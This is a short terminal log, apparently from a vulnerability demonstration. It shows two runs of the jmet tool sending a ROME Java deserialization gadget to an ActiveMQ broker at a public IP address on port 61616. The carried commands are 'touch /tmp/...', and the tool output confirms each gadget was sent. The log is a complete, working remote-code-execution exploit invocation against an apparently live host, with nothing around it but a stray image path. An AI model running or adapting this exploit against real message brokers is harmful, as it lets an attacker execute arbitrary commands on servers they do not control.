 # co0ontty @ co0ontty-MBP in ~/Tools/payloads/反序列化/jmet [9:12:02]
$ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 47.102.143.14
7 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:co0ontty-MBP.local-49788-1560561432204-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:co0ontty-MBP.local-49788-1560561432204-0:1
# co0ontty @ co0ontty-MBP in ~/Tools/payloads/反序列化/jmet [9:17:12]
$ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/co0ontty" -Yp ROME 47.102.143.1
47 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:co0ontty-MBP.local-50404-1560561923066-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/co0ontty"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:co0ontty-MBP.local-50404-1560561923066-0:1